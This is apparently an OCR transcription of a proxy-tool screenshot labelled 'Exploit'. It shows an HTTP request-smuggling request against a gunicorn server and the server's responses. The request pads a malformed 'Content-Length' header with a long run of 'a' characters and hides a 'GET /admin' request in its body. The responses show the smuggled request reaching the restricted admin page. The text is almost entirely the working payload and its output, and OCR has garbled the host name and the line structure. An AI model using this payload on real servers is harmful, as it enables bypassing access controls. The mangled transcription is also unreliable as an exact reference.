 Exploit
Request
Pretty Raw \n Actions
1 POST /guest HTTP/1.1 \r \n
2 Host: :10001 \r \n
3 Content-Length0aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaa: \r \n
4 Content-Length: 23 \r \n
5 \r \n
6 GET /admin HTTP/1.1 \r \n
7 h:GET /guest HTTP/1.1 \r \n
8 Host: :10001 \r \n
9 \r \n
10
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 server: gunicorn
3 date: Fri, 10 Sep 2021 08:06:18 GMT
4 content-type: text/html; charset=utf-8
5 content-length: 12
6
7 Hello Guest!HTTP/1.1 200 OK
8 server: gunicorn
9 date: Fri, 10 Sep 2021 08:06:18 GMT
10 content-type: text/html; charset=utf-8
11 content-length: 12
12
13 Hello Admin!